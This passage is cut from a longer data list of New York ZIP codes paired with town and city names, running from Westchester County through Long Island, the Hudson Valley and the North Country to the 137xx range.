NY","10519, Croton Falls, NY","10520, Croton On Hudson, NY","10522, Dobbs Ferry, NY","10523, Elmsford, NY","10524, Garrison, NY","10526, Goldens Bridge, NY","10527, Granite Springs, NY","10528, Harrison, NY","10530, Hartsdale, NY","10532, Hawthorne, NY","10533, Irvington, NY","10535, Jefferson Valley, NY","10536, Katonah, NY","10537, Lake Peekskill, NY","10538, Larchmont, NY","10541, Mahopac, NY","10543, Mamaroneck, NY","10545, Maryknoll, NY","10546, Millwood, NY","10547, Mohegan Lake, NY","10548, Montrose, NY","10549, Mount Kisco, NY","10550, Mount Vernon, NY","10552, Mount Vernon, NY","10553, Mount Vernon, NY","10560, North Salem, NY","10562, Ossining, NY","10566, Peekskill, NY","10567, Cortlandt Manor, NY","10570, Pleasantville, NY","10573, Port Chester, NY","10576, Pound Ridge, NY","10577, Purchase, NY","10578, Purdys, NY","10579, Putnam Valley, NY","10580, Rye, NY","10583, Scarsdale, NY","10588, Shrub Oak, NY","10589, Somers, NY","10590, South Salem, NY","10591, Tarrytown, NY","10594, Thornwood, NY","10595, Valhalla, NY","10596, Verplanck, NY","10597, Waccabuc, NY","10598, Yorktown Heights, NY","10601, White Plains, NY","10603, White Plains, NY","10604, West Harrison, NY","10605, White Plains, NY","10606, White Plains, NY","10607, White Plains, NY","10701, Yonkers, NY","10703, Yonkers, NY","10704, Yonkers, NY","10705, Yonkers, NY","10706, Hastings On Hudson, NY","10707, Tuckahoe, NY","10708, Bronxville, NY","10709, Eastchester, NY","10710, Yonkers, NY","10801, New Rochelle, NY","10803, Pelham, NY","10804, New Rochelle, NY","10805, New Rochelle, NY","10901, Suffern, NY","10910, Arden, NY","10911, Bear Mountain, NY","10913, Blauvelt, NY","10914, Blooming Grove, NY","10915, Bullville, NY","10916, Campbell Hall, NY","10917, Central Valley, NY","10918, Chester, NY","10919, Circleville, NY","10920, Congers, NY","10921, Florida, NY","10922, Fort Montgomery, NY","10923, Garnerville, NY","10924, Goshen, NY","10925, Greenwood Lake, NY","10926, Harriman, NY","10927, Haverstraw, NY","10928, Highland Falls, NY","10930, Highland Mills, NY","10931, Hillburn, NY","10932, Howells, NY","10933, Johnson, NY","10940, Middletown, NY","10941, Middletown, NY","10950, Monroe, NY","10952, Monsey, NY","10953, Mountainville, NY","10954, Nanuet, NY","10956, New City, NY","10958, New Hampton, NY","10960, Nyack, NY","10962, Orangeburg, NY","10963, Otisville, NY","10964, Palisades, NY","10965, Pearl River, NY","10968, Piermont, NY","10969, Pine Island, NY","10970, Pomona, NY","10973, Slate Hill, NY","10974, Sloatsburg, NY","10975, Southfields, NY","10976, Sparkill, NY","10977, Spring Valley, NY","10979, Sterling Forest, NY","10980, Stony Point, NY","10983, Tappan, NY","10984, Thiells, NY","10985, Thompson Ridge, NY","10986, Tomkins Cove, NY","10987, Tuxedo Park, NY","10988, Unionville, NY","10989, Valley Cottage, NY","10990, Warwick, NY","10992, Washingtonville, NY","10993, West Haverstraw, NY","10994, West Nyack, NY","10996, West Point, NY","10998, Westtown, NY","11001, Floral Park, NY","11003, Elmont, NY","11004, Glen Oaks, NY","11005, Floral Park, NY","11010, Franklin Square, NY","11020, Great Neck, NY","11021, Great Neck, NY","11023, Great Neck, NY","11024, Great Neck, NY","11030, Manhasset, NY","11040, New Hyde Park, NY","11042, New Hyde Park, NY","11050, Port Washington, NY","11096, Inwood, NY","11101, Long Island City, NY","11102, Astoria, NY","11103, Astoria, NY","11104, Sunnyside, NY","11105, Astoria, NY","11106, Astoria, NY","11109, Long Island City, NY","11201, Brooklyn, NY","11203, Brooklyn, NY","11204, Brooklyn, NY","11205, Brooklyn, NY","11206, Brooklyn, NY","11207, Brooklyn, NY","11208, Brooklyn, NY","11209, Brooklyn, NY","11210, Brooklyn, NY","11211, Brooklyn, NY","11212, Brooklyn, NY","11213, Brooklyn, NY","11214, Brooklyn, NY","11215, Brooklyn, NY","11216, Brooklyn, NY","11217, Brooklyn, NY","11218, Brooklyn, NY","11219, Brooklyn, NY","11220, Brooklyn, NY","11221, Brooklyn, NY","11222, Brooklyn, NY","11223, Brooklyn, NY","11224, Brooklyn, NY","11225, Brooklyn, NY","11226, Brooklyn, NY","11228, Brooklyn, NY","11229, Brooklyn, NY","11230, Brooklyn, NY","11231, Brooklyn, NY","11232, Brooklyn, NY","11233, Brooklyn, NY","11234, Brooklyn, NY","11235, Brooklyn, NY","11236, Brooklyn, NY","11237, Brooklyn, NY","11238, Brooklyn, NY","11239, Brooklyn, NY","11351, Flushing, NY","11354, Flushing, NY","11355, Flushing, NY","11356, College Point, NY","11357, Whitestone, NY","11358, Flushing, NY","11359, Bayside, NY","11360, Bayside, NY","11361, Bayside, NY","11362, Little Neck, NY","11363, Little Neck, NY","11364, Oakland Gardens, NY","11365, Fresh Meadows, NY","11366, Fresh Meadows, NY","11367, Flushing, NY","11368, Corona, NY","11369, East Elmhurst, NY","11370, East Elmhurst, NY","11371, Flushing, NY","11372, Jackson Heights, NY","11373, Elmhurst, NY","11374, Rego Park, NY","11375, Forest Hills, NY","11377, Woodside, NY","11378, Maspeth, NY","11379, Middle Village, NY","11385, Ridgewood, NY","11411, Cambria Heights, NY","11412, Saint Albans, NY","11413, Springfield Gardens, NY","11414, Howard Beach, NY","11415, Kew Gardens, NY","11416, Ozone Park, NY","11417, Ozone Park, NY","11418, Richmond Hill, NY","11419, South Richmond Hill, NY","11420, South Ozone Park, NY","11421, Woodhaven, NY","11422, Rosedale, NY","11423, Hollis, NY","11424, Jamaica, NY","11425, Jamaica, NY","11426, Bellerose, NY","11427, Queens Village, NY","11428, Queens Village, NY","11429, Queens Village, NY","11430, Jamaica, NY","11432, Jamaica, NY","11433, Jamaica, NY","11434, Jamaica, NY","11435, Jamaica, NY","11436, Jamaica, NY","11451, Jamaica, NY","11501, Mineola, NY","11507, Albertson, NY","11509, Atlantic Beach, NY","11510, Baldwin, NY","11514, Carle Place, NY","11516, Cedarhurst, NY","11518, East Rockaway, NY","11520, Freeport, NY","11530, Garden City, NY","11542, Glen Cove, NY","11545, Glen Head, NY","11547, Glenwood Landing, NY","11548, Greenvale, NY","11549, Hempstead, NY","11550, Hempstead, NY","11552, West Hempstead, NY","11553, Uniondale, NY","11554, East Meadow, NY","11556, Uniondale, NY","11557, Hewlett, NY","11558, Island Park, NY","11559, Lawrence, NY","11560, Locust Valley, NY","11561, Long Beach, NY","11563, Lynbrook, NY","11565, Malverne, NY","11566, Merrick, NY","11568, Old Westbury, NY","11569, Point Lookout, NY","11570, Rockville Centre, NY","11572, Oceanside, NY","11575, Roosevelt, NY","11576, Roslyn, NY","11577, Roslyn Heights, NY","11579, Sea Cliff, NY","11580, Valley Stream, NY","11581, Valley Stream, NY","11590, Westbury, NY","11596, Williston Park, NY","11598, Woodmere, NY","11691, Far Rockaway, NY","11692, Arverne, NY","11693, Far Rockaway, NY","11694, Rockaway Park, NY","11697, Breezy Point, NY","11701, Amityville, NY","11702, Babylon, NY","11703, North Babylon, NY","11704, West Babylon, NY","11705, Bayport, NY","11706, Bay Shore, NY","11709, Bayville, NY","11710, Bellmore, NY","11713, Bellport, NY","11714, Bethpage, NY","11715, Blue Point, NY","11716, Bohemia, NY","11717, Brentwood, NY","11718, Brightwaters, NY","11719, Brookhaven, NY","11720, Centereach, NY","11721, Centerport, NY","11722, Central Islip, NY","11724, Cold Spring Harbor, NY","11725, Commack, NY","11726, Copiague, NY","11727, Coram, NY","11729, Deer Park, NY","11730, East Islip, NY","11731, East Northport, NY","11732, East Norwich, NY","11733, East Setauket, NY","11735, Farmingdale, NY","11738, Farmingville, NY","11739, Great River, NY","11740, Greenlawn, NY","11741, Holbrook, NY","11742, Holtsville, NY","11743, Huntington, NY","11746, Huntington Station, NY","11747, Melville, NY","11749, Islandia, NY","11751, Islip, NY","11752, Islip Terrace, NY","11753, Jericho, NY","11754, Kings Park, NY","11755, Lake Grove, NY","11756, Levittown, NY","11757, Lindenhurst, NY","11758, Massapequa, NY","11762, Massapequa Park, NY","11763, Medford, NY","11764, Miller Place, NY","11765, Mill Neck, NY","11766, Mount Sinai, NY","11767, Nesconset, NY","11768, Northport, NY","11769, Oakdale, NY","11770, Ocean Beach, NY","11771, Oyster Bay, NY","11772, Patchogue, NY","11776, Port Jefferson Station, NY","11777, Port Jefferson, NY","11778, Rocky Point, NY","11779, Ronkonkoma, NY","11780, Saint James, NY","11782, Sayville, NY","11783, Seaford, NY","11784, Selden, NY","11786, Shoreham, NY","11787, Smithtown, NY","11788, Hauppauge, NY","11789, Sound Beach, NY","11790, Stony Brook, NY","11791, Syosset, NY","11792, Wading River, NY","11793, Wantagh, NY","11794, Stony Brook, NY","11795, West Islip, NY","11796, West Sayville, NY","11797, Woodbury, NY","11798, Wyandanch, NY","11801, Hicksville, NY","11803, Plainview, NY","11804, Old Bethpage, NY","11901, Riverhead, NY","11930, Amagansett, NY","11931, Aquebogue, NY","11932, Bridgehampton, NY","11933, Calverton, NY","11934, Center Moriches, NY","11935, Cutchogue, NY","11937, East Hampton, NY","11939, East Marion, NY","11940, East Moriches, NY","11941, Eastport, NY","11942, East Quogue, NY","11944, Greenport, NY","11946, Hampton Bays, NY","11947, Jamesport, NY","11948, Laurel, NY","11949, Manorville, NY","11950, Mastic, NY","11951, Mastic Beach, NY","11952, Mattituck, NY","11953, Middle Island, NY","11954, Montauk, NY","11955, Moriches, NY","11956, New Suffolk, NY","11957, Orient, NY","11958, Peconic, NY","11959, Quogue, NY","11960, Remsenburg, NY","11961, Ridge, NY","11962, Sagaponack, NY","11963, Sag Harbor, NY","11964, Shelter Island, NY","11965, Shelter Island Heights, NY","11967, Shirley, NY","11968, Southampton, NY","11970, South Jamesport, NY","11971, Southold, NY","11972, Speonk, NY","11973, Upton, NY","11975, Wainscott, NY","11976, Water Mill, NY","11977, Westhampton, NY","11978, Westhampton Beach, NY","11980, Yaphank, NY","12007, Alcove, NY","12008, Alplaus, NY","12009, Altamont, NY","12010, Amsterdam, NY","12015, Athens, NY","12017, Austerlitz, NY","12018, Averill Park, NY","12019, Ballston Lake, NY","12020, Ballston Spa, NY","12022, Berlin, NY","12023, Berne, NY","12024, Brainard, NY","12025, Broadalbin, NY","12027, Burnt Hills, NY","12028, Buskirk, NY","12029, Canaan, NY","12031, Carlisle, NY","12032, Caroga Lake, NY","12033, Castleton On Hudson, NY","12035, Central Bridge, NY","12036, Charlotteville, NY","12037, Chatham, NY","12040, Cherry Plain, NY","12041, Clarksville, NY","12042, Climax, NY","12043, Cobleskill, NY","12045, Coeymans, NY","12046, Coeymans Hollow, NY","12047, Cohoes, NY","12051, Coxsackie, NY","12052, Cropseyville, NY","12053, Delanson, NY","12054, Delmar, NY","12056, Duanesburg, NY","12057, Eagle Bridge, NY","12058, Earlton, NY","12059, East Berne, NY","12060, East Chatham, NY","12061, East Greenbush, NY","12062, East Nassau, NY","12063, East Schodack, NY","12064, East Worcester, NY","12065, Clifton Park, NY","12066, Esperance, NY","12067, Feura Bush, NY","12068, Fonda, NY","12069, Fort Hunter, NY","12070, Fort Johnson, NY","12071, Fultonham, NY","12072, Fultonville, NY","12074, Galway, NY","12075, Ghent, NY","12076, Gilboa, NY","12077, Glenmont, NY","12078, Gloversville, NY","12083, Greenville, NY","12084, Guilderland, NY","12085, Guilderland Center, NY","12086, Hagaman, NY","12087, Hannacroix, NY","12089, Hoosick, NY","12090, Hoosick Falls, NY","12092, Howes Cave, NY","12093, Jefferson, NY","12094, Johnsonville, NY","12095, Johnstown, NY","12106, Kinderhook, NY","12108, Lake Pleasant, NY","12110, Latham, NY","12115, Malden Bridge, NY","12116, Maryland, NY","12117, Mayfield, NY","12118, Mechanicville, NY","12120, Medusa, NY","12121, Melrose, NY","12122, Middleburgh, NY","12123, Nassau, NY","12124, New Baltimore, NY","12125, New Lebanon, NY","12130, Niverville, NY","12131, North Blenheim, NY","12132, North Chatham, NY","12134, Northville, NY","12136, Old Chatham, NY","12137, Pattersonville, NY","12138, Petersburg, NY","12139, Piseco, NY","12140, Poestenkill, NY","12143, Ravena, NY","12144, Rensselaer, NY","12147, Rensselaerville, NY","12148, Rexford, NY","12149, Richmondville, NY","12150, Rotterdam Junction, NY","12151, Round Lake, NY","12153, Sand Lake, NY","12154, Schaghticoke, NY","12155, Schenevus, NY","12156, Schodack Landing, NY","12157, Schoharie, NY","12158, Selkirk, NY","12159, Slingerlands, NY","12160, Sloansville, NY","12161, South Bethlehem, NY","12164, Speculator, NY","12165, Spencertown, NY","12166, Sprakers, NY","12167, Stamford, NY","12168, Stephentown, NY","12169, Stephentown, NY","12170, Stillwater, NY","12172, Stottville, NY","12173, Stuyvesant, NY","12174, Stuyvesant Falls, NY","12175, Summit, NY","12176, Surprise, NY","12177, Tribes Hill, NY","12180, Troy, NY","12182, Troy, NY","12183, Troy, NY","12184, Valatie, NY","12185, Valley Falls, NY","12186, Voorheesville, NY","12187, Warnerville, NY","12188, Waterford, NY","12189, Watervliet, NY","12190, Wells, NY","12192, West Coxsackie, NY","12193, Westerlo, NY","12194, West Fulton, NY","12195, West Lebanon, NY","12196, West Sand Lake, NY","12197, Worcester, NY","12198, Wynantskill, NY","12202, Albany, NY","12203, Albany, NY","12204, Albany, NY","12205, Albany, NY","12206, Albany, NY","12207, Albany, NY","12208, Albany, NY","12209, Albany, NY","12210, Albany, NY","12211, Albany, NY","12222, Albany, NY","12302, Schenectady, NY","12303, Schenectady, NY","12304, Schenectady, NY","12305, Schenectady, NY","12306, Schenectady, NY","12307, Schenectady, NY","12308, Schenectady, NY","12309, Schenectady, NY","12401, Kingston, NY","12404, Accord, NY","12405, Acra, NY","12406, Arkville, NY","12407, Ashland, NY","12409, Bearsville, NY","12410, Big Indian, NY","12411, Bloomington, NY","12412, Boiceville, NY","12413, Cairo, NY","12414, Catskill, NY","12416, Chichester, NY","12417, Connelly, NY","12418, Cornwallville, NY","12419, Cottekill, NY","12420, Cragsmoor, NY","12421, Denver, NY","12422, Durham, NY","12423, East Durham, NY","12424, East Jewett, NY","12427, Elka Park, NY","12428, Ellenville, NY","12429, Esopus, NY","12430, Fleischmanns, NY","12431, Freehold, NY","12432, Glasco, NY","12433, Glenford, NY","12434, Grand Gorge, NY","12435, Greenfield Park, NY","12436, Haines Falls, NY","12438, Halcottsville, NY","12439, Hensonville, NY","12440, High Falls, NY","12441, Highmount, NY","12442, Hunter, NY","12443, Hurley, NY","12444, Jewett, NY","12446, Kerhonkson, NY","12448, Lake Hill, NY","12449, Lake Katrine, NY","12450, Lanesville, NY","12451, Leeds, NY","12452, Lexington, NY","12453, Malden On Hudson, NY","12454, Maplecrest, NY","12455, Margaretville, NY","12456, Mount Marion, NY","12457, Mount Tremper, NY","12458, Napanoch, NY","12459, New Kingston, NY","12460, Oak Hill, NY","12461, Olivebridge, NY","12463, Palenville, NY","12464, Phoenicia, NY","12465, Pine Hill, NY","12466, Port Ewen, NY","12468, Prattsville, NY","12469, Preston Hollow, NY","12470, Purling, NY","12471, Rifton, NY","12472, Rosendale, NY","12473, Round Top, NY","12474, Roxbury, NY","12475, Ruby, NY","12477, Saugerties, NY","12480, Shandaken, NY","12481, Shokan, NY","12482, South Cairo, NY","12483, Spring Glen, NY","12484, Stone Ridge, NY","12485, Tannersville, NY","12486, Tillson, NY","12487, Ulster Park, NY","12489, Wawarsing, NY","12490, West Camp, NY","12491, West Hurley, NY","12492, West Kill, NY","12493, West Park, NY","12494, West Shokan, NY","12495, Willow, NY","12496, Windham, NY","12498, Woodstock, NY","12501, Amenia, NY","12502, Ancram, NY","12503, Ancramdale, NY","12504, Annandale On Hudson, NY","12507, Barrytown, NY","12508, Beacon, NY","12512, Chelsea, NY","12513, Claverack, NY","12514, Clinton Corners, NY","12515, Clintondale, NY","12516, Copake, NY","12517, Copake Falls, NY","12518, Cornwall, NY","12520, Cornwall On Hudson, NY","12521, Craryville, NY","12522, Dover Plains, NY","12523, Elizaville, NY","12524, Fishkill, NY","12525, Gardiner, NY","12526, Germantown, NY","12527, Glenham, NY","12528, Highland, NY","12529, Hillsdale, NY","12530, Hollowville, NY","12531, Holmes, NY","12533, Hopewell Junction, NY","12534, Hudson, NY","12538, Hyde Park, NY","12540, Lagrangeville, NY","12542, Marlboro, NY","12543, Maybrook, NY","12545, Millbrook, NY","12546, Millerton, NY","12547, Milton, NY","12548, Modena, NY","12549, Montgomery, NY","12550, Newburgh, NY","12553, New Windsor, NY","12561, New Paltz, NY","12563, Patterson, NY","12564, Pawling, NY","12565, Philmont, NY","12566, Pine Bush, NY","12567, Pine Plains, NY","12569, Pleasant Valley, NY","12570, Poughquag, NY","12571, Red Hook, NY","12572, Rhinebeck, NY","12574, Rhinecliff, NY","12575, Rock Tavern, NY","12577, Salisbury Mills, NY","12578, Salt Point, NY","12580, Staatsburg, NY","12581, Stanfordville, NY","12582, Stormville, NY","12583, Tivoli, NY","12585, Verbank, NY","12586, Walden, NY","12589, Wallkill, NY","12590, Wappingers Falls, NY","12592, Wassaic, NY","12594, Wingdale, NY","12601, Poughkeepsie, NY","12603, Poughkeepsie, NY","12604, Poughkeepsie, NY","12701, Monticello, NY","12719, Barryville, NY","12720, Bethel, NY","12721, Bloomingburg, NY","12722, Burlingham, NY","12723, Callicoon, NY","12724, Callicoon Center, NY","12725, Claryville, NY","12726, Cochecton, NY","12729, Cuddebackville, NY","12732, Eldred, NY","12733, Fallsburg, NY","12734, Ferndale, NY","12736, Fremont Center, NY","12737, Glen Spey, NY","12738, Glen Wild, NY","12740, Grahamsville, NY","12741, Hankins, NY","12742, Harris, NY","12743, Highland Lake, NY","12745, Hortonville, NY","12746, Huguenot, NY","12747, Hurleyville, NY","12748, Jeffersonville, NY","12749, Kauneonga Lake, NY","12750, Kenoza Lake, NY","12751, Kiamesha Lake, NY","12752, Lake Huntington, NY","12754, Liberty, NY","12758, Livingston Manor, NY","12759, Loch Sheldrake, NY","12760, Long Eddy, NY","12762, Mongaup Valley, NY","12763, Mountain Dale, NY","12764, Narrowsburg, NY","12765, Neversink, NY","12766, North Branch, NY","12767, Obernburg, NY","12768, Parksville, NY","12769, Phillipsport, NY","12770, Pond Eddy, NY","12771, Port Jervis, NY","12775, Rock Hill, NY","12776, Roscoe, NY","12777, Forestburgh, NY","12778, Smallwood, NY","12779, South Fallsburg, NY","12780, Sparrow Bush, NY","12781, Summitville, NY","12783, Swan Lake, NY","12784, Thompsonville, NY","12785, Westbrookville, NY","12786, White Lake, NY","12787, White Sulphur Springs, NY","12788, Woodbourne, NY","12789, Woodridge, NY","12790, Wurtsboro, NY","12791, Youngsville, NY","12792, Yulan, NY","12801, Glens Falls, NY","12803, South Glens Falls, NY","12804, Queensbury, NY","12808, Adirondack, NY","12809, Argyle, NY","12810, Athol, NY","12811, Bakers Mills, NY","12812, Blue Mountain Lake, NY","12814, Bolton Landing, NY","12815, Brant Lake, NY","12816, Cambridge, NY","12817, Chestertown, NY","12819, Clemons, NY","12821, Comstock, NY","12822, Corinth, NY","12823, Cossayuna, NY","12824, Diamond Point, NY","12827, Fort Ann, NY","12828, Fort Edward, NY","12831, Gansevoort, NY","12832, Granville, NY","12833, Greenfield Center, NY","12834, Greenwich, NY","12835, Hadley, NY","12836, Hague, NY","12837, Hampton, NY","12838, Hartford, NY","12839, Hudson Falls, NY","12841, Huletts Landing, NY","12842, Indian Lake, NY","12843, Johnsburg, NY","12844, Kattskill Bay, NY","12845, Lake George, NY","12846, Lake Luzerne, NY","12847, Long Lake, NY","12849, Middle Granville, NY","12850, Middle Grove, NY","12851, Minerva, NY","12852, Newcomb, NY","12853, North Creek, NY","12855, North Hudson, NY","12856, North River, NY","12857, Olmstedville, NY","12858, Paradox, NY","12859, Porter Corners, NY","12860, Pottersville, NY","12861, Putnam Station, NY","12862, Riparius, NY","12863, Rock City Falls, NY","12864, Sabael, NY","12865, Salem, NY","12866, Saratoga Springs, NY","12870, Schroon Lake, NY","12871, Schuylerville, NY","12872, Severance, NY","12873, Shushan, NY","12874, Silver Bay, NY","12878, Stony Creek, NY","12883, Ticonderoga, NY","12884, Victory Mills, NY","12885, Warrensburg, NY","12886, Wevertown, NY","12887, Whitehall, NY","12901, Plattsburgh, NY","12903, Plattsburgh, NY","12910, Altona, NY","12911, Keeseville, NY","12912, Au Sable Forks, NY","12913, Bloomingdale, NY","12914, Bombay, NY","12916, Brushton, NY","12917, Burke, NY","12918, Cadyville, NY","12919, Champlain, NY","12920, Chateaugay, NY","12921, Chazy, NY","12922, Childwold, NY","12923, Churubusco, NY","12924, Keeseville, NY","12926, Constable, NY","12927, Cranberry Lake, NY","12928, Crown Point, NY","12929, Dannemora, NY","12930, Dickinson Center, NY","12932, Elizabethtown, NY","12933, Ellenburg, NY","12934, Ellenburg Center, NY","12935, Ellenburg Depot, NY","12936, Essex, NY","12937, Fort Covington, NY","12939, Gabriels, NY","12941, Jay, NY","12942, Keene, NY","12943, Keene Valley, NY","12944, Keeseville, NY","12945, Lake Clear, NY","12946, Lake Placid, NY","12950, Lewis, NY","12952, Lyon Mountain, NY","12953, Malone, NY","12955, Lyon Mountain, NY","12956, Mineville, NY","12957, Moira, NY","12958, Mooers, NY","12959, Mooers Forks, NY","12960, Moriah, NY","12961, Moriah Center, NY","12962, Morrisonville, NY","12964, New Russia, NY","12965, Nicholville, NY","12966, North Bangor, NY","12967, North Lawrence, NY","12969, Owls Head, NY","12970, Paul Smiths, NY","12972, Peru, NY","12973, Piercefield, NY","12974, Port Henry, NY","12975, Port Kent, NY","12976, Rainbow Lake, NY","12977, Ray Brook, NY","12978, Redford, NY","12979, Rouses Point, NY","12980, Saint Regis Falls, NY","12981, Saranac, NY","12983, Saranac Lake, NY","12985, Schuyler Falls, NY","12986, Tupper Lake, NY","12987, Upper Jay, NY","12989, Vermontville, NY","12992, West Chazy, NY","12993, Westport, NY","12996, Willsboro, NY","12997, Wilmington, NY","12998, Witherbee, NY","13020, Apulia Station, NY","13021, Auburn, NY","13024, Auburn, NY","13026, Aurora, NY","13027, Baldwinsville, NY","13028, Bernhards Bay, NY","13029, Brewerton, NY","13030, Bridgeport, NY","13031, Camillus, NY","13032, Canastota, NY","13033, Cato, NY","13034, Cayuga, NY","13035, Cazenovia, NY","13036, Central Square, NY","13037, Chittenango, NY","13039, Cicero, NY","13040, Cincinnatus, NY","13041, Clay, NY","13042, Cleveland, NY","13044, Constantia, NY","13045, Cortland, NY","13051, Delphi Falls, NY","13052, De Ruyter, NY","13053, Dryden, NY","13054, Durhamville, NY","13057, East Syracuse, NY","13060, Elbridge, NY","13061, Erieville, NY","13062, Etna, NY","13063, Fabius, NY","13064, Fair Haven, NY","13066, Fayetteville, NY","13068, Freeville, NY","13069, Fulton, NY","13071, Genoa, NY","13072, Georgetown, NY","13073, Groton, NY","13074, Hannibal, NY","13076, Hastings, NY","13077, Homer, NY","13078, Jamesville, NY","13080, Jordan, NY","13081, King Ferry, NY","13082, Kirkville, NY","13083, Lacona, NY","13084, La Fayette, NY","13087, Little York, NY","13088, Liverpool, NY","13090, Liverpool, NY","13092, Locke, NY","13101, Mc Graw, NY","13102, Mc Lean, NY","13103, Mallory, NY","13104, Manlius, NY","13108, Marcellus, NY","13110, Marietta, NY","13111, Martville, NY","13112, Memphis, NY","13113, Meridian, NY","13114, Mexico, NY","13115, Minetto, NY","13116, Minoa, NY","13117, Montezuma, NY","13118, Moravia, NY","13120, Nedrow, NY","13122, New Woodstock, NY","13123, North Bay, NY","13124, North Pitcher, NY","13126, Oswego, NY","13131, Parish, NY","13132, Pennellville, NY","13134, Peterboro, NY","13135, Phoenix, NY","13136, Pitcher, NY","13138, Pompey, NY","13140, Port Byron, NY","13141, Preble, NY","13142, Pulaski, NY","13143, Red Creek, NY","13144, Richland, NY","13145, Sandy Creek, NY","13146, Savannah, NY","13147, Scipio Center, NY","13148, Seneca Falls, NY","13152, Skaneateles, NY","13153, Skaneateles Falls, NY","13155, South Otselic, NY","13156, Sterling, NY","13157, Sylvan Beach, NY","13158, Truxton, NY","13159, Tully, NY","13160, Union Springs, NY","13162, Verona Beach, NY","13163, Wampsville, NY","13164, Warners, NY","13165, Waterloo, NY","13166, Weedsport, NY","13167, West Monroe, NY","13202, Syracuse, NY","13203, Syracuse, NY","13204, Syracuse, NY","13205, Syracuse, NY","13206, Syracuse, NY","13207, Syracuse, NY","13208, Syracuse, NY","13209, Syracuse, NY","13210, Syracuse, NY","13211, Syracuse, NY","13212, Syracuse, NY","13214, Syracuse, NY","13215, Syracuse, NY","13219, Syracuse, NY","13224, Syracuse, NY","13290, Syracuse, NY","13301, Alder Creek, NY","13302, Altmar, NY","13303, Ava, NY","13304, Barneveld, NY","13305, Beaver Falls, NY","13308, Blossvale, NY","13309, Boonville, NY","13310, Bouckville, NY","13312, Brantingham, NY","13313, Bridgewater, NY","13314, Brookfield, NY","13315, Burlington Flats, NY","13316, Camden, NY","13317, Canajoharie, NY","13318, Cassville, NY","13319, Chadwicks, NY","13320, Cherry Valley, NY","13321, Clark Mills, NY","13322, Clayville, NY","13323, Clinton, NY","13324, Cold Brook, NY","13325, Constableville, NY","13326, Cooperstown, NY","13327, Croghan, NY","13328, Deansboro, NY","13329, Dolgeville, NY","13331, Eagle Bay, NY","13332, Earlville, NY","13333, East Springfield, NY","13334, Eaton, NY","13335, Edmeston, NY","13337, Fly Creek, NY","13338, Forestport, NY","13339, Fort Plain, NY","13340, Frankfort, NY","13341, Franklin Springs, NY","13342, Garrattsville, NY","13343, Glenfield, NY","13345, Greig, NY","13346, Hamilton, NY","13348, Hartwick, NY","13350, Herkimer, NY","13352, Hinckley, NY","13353, Hoffmeister, NY","13354, Holland Patent, NY","13355, Hubbardsville, NY","13357, Ilion, NY","13360, Inlet, NY","13361, Jordanville, NY","13362, Knoxboro, NY","13363, Lee Center, NY","13364, Leonardsville, NY","13365, Little Falls, NY","13367, Lowville, NY","13368, Lyons Falls, NY","13402, Madison, NY","13403, Marcy, NY","13404, Martinsburg, NY","13406, Middleville, NY","13407, Mohawk, NY","13408, Morrisville, NY","13409, Munnsville, NY","13410, Nelliston, NY","13411, New Berlin, NY","13413, New Hartford, NY","13415, New Lisbon, NY","13416, Newport, NY","13417, New York Mills, NY","13418, North Brookfield, NY","13420, Old Forge, NY","13421, Oneida, NY","13424, Oriskany, NY","13425, Oriskany Falls, NY","13428, Palatine Bridge, NY","13431, Poland, NY","13433, Port Leyden, NY","13435, Prospect, NY","13436, Raquette Lake, NY","13437, Redfield, NY","13438, Remsen, NY","13439, Richfield Springs, NY","13440, Rome, NY","13441, Rome, NY","13450, Roseboom, NY","13452, Saint Johnsville, NY","13454, Salisbury Center, NY","13456, Sauquoit, NY","13459, Sharon Springs, NY","13460, Sherburne, NY","13461, Sherrill, NY","13464, Smyrna, NY","13468, Springfield Center, NY","13469, Stittville, NY","13470, Stratford, NY","13471, Taberg, NY","13472, Thendara, NY","13473, Turin, NY","13475, Van Hornesville, NY","13476, Vernon, NY","13477, Vernon Center, NY","13478, Verona, NY","13480, Waterville, NY","13483, Westdale, NY","13484, West Eaton, NY","13485, West Edmeston, NY","13486, Westernville, NY","13488, Westford, NY","13489, West Leyden, NY","13490, Westmoreland, NY","13491, West Winfield, NY","13492, Whitesboro, NY","13493, Williamstown, NY","13494, Woodgate, NY","13495, Yorkville, NY","13501, Utica, NY","13502, Utica, NY","13601, Watertown, NY","13602, Fort Drum, NY","13603, Watertown, NY","13605, Adams, NY","13606, Adams Center, NY","13607, Alexandria Bay, NY","13608, Antwerp, NY","13612, Black River, NY","13613, Brasher Falls, NY","13614, Brier Hill, NY","13615, Brownville, NY","13616, Calcium, NY","13617, Canton, NY","13618, Cape Vincent, NY","13619, Carthage, NY","13620, Castorland, NY","13621, Chase Mills, NY","13622, Chaumont, NY","13623, Chippewa Bay, NY","13624, Clayton, NY","13625, Colton, NY","13626, Copenhagen, NY","13628, Deferiet, NY","13630, De Kalb Junction, NY","13633, De Peyster, NY","13634, Dexter, NY","13635, Edwards, NY","13636, Ellisburg, NY","13637, Evans Mills, NY","13638, Felts Mills, NY","13639, Fine, NY","13640, Wellesley Island, NY","13641, Fishers Landing, NY","13642, Gouverneur, NY","13643, Great Bend, NY","13646, Hammond, NY","13647, Hannawa Falls, NY","13648, Harrisville, NY","13650, Henderson, NY","13651, Henderson Harbor, NY","13652, Hermon, NY","13654, Heuvelton, NY","13655, Hogansburg, NY","13656, La Fargeville, NY","13658, Lisbon, NY","13659, Lorraine, NY","13660, Madrid, NY","13661, Mannsville, NY","13662, Massena, NY","13664, Morristown, NY","13665, Natural Bridge, NY","13666, Newton Falls, NY","13667, Norfolk, NY","13668, Norwood, NY","13669, Ogdensburg, NY","13670, Oswegatchie, NY","13672, Parishville, NY","13673, Philadelphia, NY","13674, Pierrepont Manor, NY","13675, Plessis, NY","13676, Potsdam, NY","13677, Pyrites, NY","13678, Raymondville, NY","13679, Redwood, NY","13680, Rensselaer Falls, NY","13681, Richville, NY","13682, Rodman, NY","13684, Russell, NY","13685, Sackets Harbor, NY","13687, South Colton, NY","13690, Star Lake, NY","13691, Theresa, NY","13692, Thousand Island Park, NY","13693, Three Mile Bay, NY","13694, Waddington, NY","13695, Wanakena, NY","13696, West Stockholm, NY","13697, Winthrop, NY","13730, Afton, NY","13731, Andes, NY","13732, Apalachin, NY","13733, Bainbridge, NY","13734, Barton, NY","13736, Berkshire, NY","13739, Bloomville, NY","13740, Bovina Center, NY","13743, Candor, NY","13744, Castle Creek, NY","13746, Chenango Forks, NY","13748, Conklin, NY","13750, Davenport, NY","13751, Davenport Center, NY","13752, Delancey, NY","13753, Delhi, NY","13754, Deposit, NY","13755, Downsville, NY","13756, East Branch, NY","13757, East Meredith, NY","13760, Endicott, NY","13774, Fishs Eddy, NY","13775, Franklin, 